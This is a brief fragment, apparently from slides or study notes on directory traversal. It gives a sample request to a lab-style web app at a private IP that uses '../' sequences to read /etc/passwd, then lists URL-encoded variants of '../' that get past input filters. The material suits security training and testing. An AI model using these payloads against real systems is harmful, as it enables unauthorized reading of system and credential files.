 https://docs.google.com/presentation/d/1rWUkFx2gtR0jWs9HcWMsRb9MspFFr3WNIUvkKBQ46DU/present?token=AC4w5Vg-BxxxVbsBWX8Ha297JLlM9xVUKQ%3A1602548293892&includes_info_params=1&eisi=CN-qrM6lsOwCFRbu
Directory Traversal
http://192.168.78.6:66/vulnerabilities/fi/?page=../../../../../etc/passwd
%2e%2e%2f is the same as ../
%2e%2e/ is the same as ../
..%2f is the same as ../
%2e%2e%5c is the same as ..\